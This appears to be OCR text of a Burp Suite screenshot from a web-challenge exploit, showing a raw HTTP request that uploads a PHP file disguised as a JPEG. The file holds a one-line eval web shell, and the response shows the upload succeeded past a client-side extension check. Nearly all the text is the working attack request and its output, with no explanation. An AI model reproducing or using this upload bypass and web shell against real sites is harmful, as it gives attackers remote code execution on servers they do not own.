 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.133:53389 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 220.249.52.133:53389
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16081737569167145021110453707
Content-Length: 247
Origin: http://220.249.52.133:53389
Connection: keep-alive
Referer: http://220.249.52.133:53389/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------16081737569167145021110453707
Content-Disposition: form-data; name="upfile"; filename="123.php"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------16081737569167145021110453707--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Sep 2020 11:42:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 958
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
upload success : upload/1599651725.123.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
    var i = this.length;
    while (i--) {
        if (this[i] === obj) {
            return true;
        }
    }
    return false;
}
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');
if(['jpg','png'].contains(ext)){
        submit.disabled = false;
}else{
        submit.disabled = true;
? < + > Type a search term 0 matches
Done 1,212 bytes | 1,081 millis